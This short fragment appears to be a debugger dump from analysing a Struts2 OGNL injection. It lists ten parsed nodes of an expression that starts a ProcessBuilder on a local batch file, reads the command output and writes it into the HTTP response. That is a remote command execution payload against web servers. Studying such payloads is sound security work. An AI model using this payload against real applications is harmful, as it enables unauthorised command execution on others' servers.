 this.children = {Node[10]@4072}
0 = {ASTAssign@4075} "#a = new java.lang.ProcessBuilder(new java.lang.String[] { "d://cmd.bat" }).redirectErrorStream(true
1 = {ASTAssign@4078} "#b = #a.getInputStream()"
2 = {ASTAssign@4079} "#c = new java.io.InputStreamReader(#b)"
3 = {ASTAssign@4080} "#d = new java.io.BufferedReader(#c)"
4 = {ASTAssign@4081} "#e = new char[50000]"
5 = {ASTChain@4082} "#d.read(#e)"
6 = {ASTAssign@4083} "#f = #context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse")"
7 = {ASTChain@4084} "#f.getWriter().println(new java.lang.String(#e))"
8 = {ASTChain@4085} "#f.getWriter().flush()"
9 = {ASTChain@4086} "#f.getWriter().close()"
01 this.children.length = 10